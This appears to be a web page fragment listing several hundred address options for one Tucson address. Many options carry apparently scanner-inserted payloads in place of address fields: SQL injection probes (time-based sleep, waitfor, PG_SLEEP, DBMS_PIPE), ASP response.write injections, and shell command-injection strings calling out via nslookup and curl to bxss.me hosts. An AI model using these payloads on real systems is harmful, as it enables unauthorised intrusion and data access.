								    									<option value="2192">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2193">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2194">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2195">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2196">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2197">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2198">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2199">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2200">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2201">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2202">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2203">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2204">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2205">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2206">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2207">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2208">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2209">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2210">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2211">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2212">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2213">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2214">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2215">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2216">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2217">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2218">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2219">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2220">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2221">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2222">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2223">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2224">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2225">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2226">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2227">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2228">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2229">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2230">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2231">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2232">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2233">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2234">-1 OR 2+187-187-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2235">-1 OR 2+308-308-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="2236">-1' OR 2+684-684-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2237">-1' OR 2+119-119-1=0+0+0+1 or 'NbRcPzwM'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2238">-1" OR 2+609-609-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2239">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="2240">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2241">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2242">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="2243">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2244">NhluClOq'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2245">jSIq34Mx' OR 618=(SELECT 618 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2246">spX6JVmt') OR 209=(SELECT 209 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2247">xJFhPrjZ')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2248">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2249">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2250">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="2251">@@5bjvB, 1930 E Grant Rd, Tucson</option>
								    									<option value="2252">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2253">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2254">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2255">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2256">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2257">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2258">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2259">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2260">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2261">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2262">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2263">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2264">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2265">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2266">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2267">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2268">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2269">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2270">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2271">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2272">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2273">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2274">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2275">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2276">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2277">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2278">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2279">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2280">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2281">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2282">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2283">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2284">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2285">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2286">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2287">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2288">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2289">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2290">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2291">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2292">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2293">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2294">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2295">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2296">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2297">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2298">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2299">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2300">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2301">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2302">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2303">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2304">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2305">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2306">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2307">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2308">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2309">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2310">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2311">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2312">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2313">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2314">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2315">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2316">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2317">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2318">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2319">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2320">MmzHrrdb, -1 OR 2+987-987-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2321">MmzHrrdb, -1 OR 2+366-366-1=0+0+0+1, Tucson</option>
								    									<option value="2322">MmzHrrdb, -1' OR 2+475-475-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2323">MmzHrrdb, -1' OR 2+144-144-1=0+0+0+1 or 'QzyAyxBg'=', Tucson</option>
								    									<option value="2324">MmzHrrdb, -1" OR 2+570-570-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2325">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="2326">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="2327">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="2328">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="2329">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2330">MmzHrrdb, Wp2hMywf'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2331">MmzHrrdb, CuM4vNbn' OR 453=(SELECT 453 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2332">MmzHrrdb, wSOHTrac') OR 552=(SELECT 552 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2333">MmzHrrdb, XFJl83od')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2334">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="2335">MmzHrrdb, 1'", Tucson</option>
								    									<option value="2336">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="2337">MmzHrrdb, @@keTsk, Tucson</option>
								    									<option value="2338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2339">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2340">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2341">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2342">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2343">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2345">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2346">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2348">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2349">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2351">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2353">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2355">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2356">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2357">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2358">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2359">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2361">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2363">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2365">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2366">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+623-623-1=0+0+0+1 -- </option>
								    									<option value="2367">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+311-311-1=0+0+0+1</option>
								    									<option value="2368">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+659-659-1=0+0+0+1 -- </option>
								    									<option value="2369">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+564-564-1=0+0+0+1 or 'OPHoYwqS'='</option>
								    									<option value="2370">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+825-825-1=0+0+0+1 -- </option>
								    									<option value="2371">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="2372">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="2373">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="2374">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="2375">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="2376">MmzHrrdb, 1930 E Grant Rd, Zp2Xcria'; waitfor delay '0:0:15' -- </option>
								    									<option value="2377">MmzHrrdb, 1930 E Grant Rd, QS3qC4Gr' OR 755=(SELECT 755 FROM PG_SLEEP(15))--</option>
								    									<option value="2378">MmzHrrdb, 1930 E Grant Rd, XCUtkCfY') OR 331=(SELECT 331 FROM PG_SLEEP(15))--</option>
								    									<option value="2379">MmzHrrdb, 1930 E Grant Rd, RaGjAhWC')) OR 594=(SELECT 594 FROM PG_SLEEP(15))--</option>
								    									<option value="2380">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="2381">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="2382">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="2383">MmzHrrdb, 1930 E Grant Rd, @@kbyy2</option>
								    									<option value="2384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2385">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2387">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2389">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2391">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2393">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2395">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2397">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2399">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2401">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2402">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2403">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2404">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2405">1CXRslE0AzO, 1930 E Grant Rd, Tucson</option>
								    									<option value="2406">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2407">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2408">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2409">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2410">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2411">MmzHrrdb, 1DyTG9VsalO, Tucson</option>
								    									<option value="2412">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2414">response.write(9466647*9265115), 1930 E Grant Rd, Tucson</option>
								    									<option value="2415">MmzHrrdb, 1930 E Grant Rd, 1DeEPTXffLO</option>
								    									<option value="2416">'+response.write(9466647*9265115)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2417">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2418">"+response.write(9466647*9265115)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2419">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2420">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2421">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2422">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2423">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2424">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2425">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2426">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2427">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2428">MmzHrrdb, response.write(9069255*9992940), Tucson</option>
								    									<option value="2429">MmzHrrdb, '+response.write(9069255*9992940)+', Tucson</option>
								    									<option value="2430">MmzHrrdb, "+response.write(9069255*9992940)+", Tucson</option>
								    									<option value="2431">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2434">MmzHrrdb, 1930 E Grant Rd, response.write(9813087*9097244)</option>
								    									<option value="2435">MmzHrrdb, 1930 E Grant Rd, '+response.write(9813087*9097244)+'</option>
								    									<option value="2436">MmzHrrdb, 1930 E Grant Rd, "+response.write(9813087*9097244)+"</option>
								    									<option value="2437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2452">echo ebnbzo$()\ kjwnbm\nz^xyu||a #' &echo ebnbzo$()\ kjwnbm\nz^xyu||a #|" &echo ebnbzo$()\ kjwnbm\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2453">&echo odiuye$()\ alogra\nz^xyu||a #' &echo odiuye$()\ alogra\nz^xyu||a #|" &echo odiuye$()\ alogra\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2454">MmzHrrdb&echo gacfpr$()\ ufctkx\nz^xyu||a #' &echo gacfpr$()\ ufctkx\nz^xyu||a #|" &echo gacfpr$()\ ufctkx\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2455">|echo hdwjoi$()\ uvwfuh\nz^xyu||a #' |echo hdwjoi$()\ uvwfuh\nz^xyu||a #|" |echo hdwjoi$()\ uvwfuh\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2456">MmzHrrdb|echo zgnjes$()\ umeyjz\nz^xyu||a #' |echo zgnjes$()\ umeyjz\nz^xyu||a #|" |echo zgnjes$()\ umeyjz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2457">(nslookup -q=cname hitneoxecqgxqfb889.bxss.me||curl hitneoxecqgxqfb889.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="2458">$(nslookup -q=cname hitwqymqgzhrxc1a18.bxss.me||curl hitwqymqgzhrxc1a18.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2459">&nslookup -q=cname hitymehpbtufh7a199.bxss.me&'\"`0&nslookup -q=cname hitymehpbtufh7a199.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2460">&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&'\"`0&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2461">|(nslookup -q=cname hitrfsnxgijflfffa4.bxss.me||curl hitrfsnxgijflfffa4.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2462">`(nslookup -q=cname hitsawjizayyz02846.bxss.me||curl hitsawjizayyz02846.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="2463">;(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)|(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)&(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2464">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2466">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2468">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2470">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2471">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2472">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2473">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2474">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2475">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2476">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2477">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2478">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2479">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2480">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2481">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2482">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2483">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2484">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2485">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2486">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2487">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2489">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2491">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2493">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2495">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2497">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2498">MmzHrrdb, echo mmlmqu$()\ jplxzh\nz^xyu||a #' &echo mmlmqu$()\ jplxzh\nz^xyu||a #|" &echo mmlmqu$()\ jplxzh\nz^xyu||a #, Tucson</option>
								    									<option value="2499">MmzHrrdb, &echo eaqjjs$()\ zzhrkm\nz^xyu||a #' &echo eaqjjs$()\ zzhrkm\nz^xyu||a #|" &echo eaqjjs$()\ zzhrkm\nz^xyu||a #, Tucson</option>
								    									<option value="2500">MmzHrrdb, 1930 E Grant Rd&echo bxvamw$()\ uajqqx\nz^xyu||a #' &echo bxvamw$()\ uajqqx\nz^xyu||a #|" &echo bxvamw$()\ uajqqx\nz^xyu||a #, Tucson</option>
								    									<option value="2501">MmzHrrdb, |echo urlfql$()\ qekpdc\nz^xyu||a #' |echo urlfql$()\ qekpdc\nz^xyu||a #|" |echo urlfql$()\ qekpdc\nz^xyu||a #, Tucson</option>
								    									<option value="2502">MmzHrrdb, 1930 E Grant Rd|echo abnyjg$()\ wpiqpb\nz^xyu||a #' |echo abnyjg$()\ wpiqpb\nz^xyu||a #|" |echo abnyjg$()\ wpiqpb\nz^xyu||a #, Tucson</option>
								    									<option value="2503">MmzHrrdb, (nslookup -q=cname hityxurkupxzdf1d2f.bxss.me||curl hityxurkupxzdf1d2f.bxss.me)), Tucson</option>
								    									<option value="2504">MmzHrrdb, $(nslookup -q=cname hitfssasaxstb73aef.bxss.me||curl hitfssasaxstb73aef.bxss.me), Tucson</option>
								    									<option value="2505">MmzHrrdb, &nslookup -q=cname hitdiwoudylxs2e829.bxss.me&'\"`0&nslookup -q=cname hitdiwoudylxs2e829.bxss.me&`', Tucson</option>
								    									<option value="2506">MmzHrrdb, &(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&'\"`0&(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&`', Tucson</option>
